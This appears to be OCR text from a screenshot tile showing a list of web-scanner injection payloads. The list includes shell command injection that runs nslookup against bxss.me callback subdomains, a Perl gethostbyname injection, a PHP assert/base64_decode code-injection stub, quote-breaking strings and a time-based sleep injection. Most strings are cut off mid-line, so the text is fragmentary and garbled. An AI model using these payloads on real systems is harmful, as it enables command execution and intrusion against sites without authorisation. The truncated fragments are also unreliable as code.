
`(nslookup -q=cname
hitsuevhquqdu0d635.bxss.me
1
".gethostbyname(lc("hitrd"."ql
Array
;(nslookup -q=cname
hitpbuhwhgooa5cf40.bxss.me
;assert(base64_decode('cHJ
'"()
1&n907313=v911144
1'&&sleep(27*1000)*dgnvom&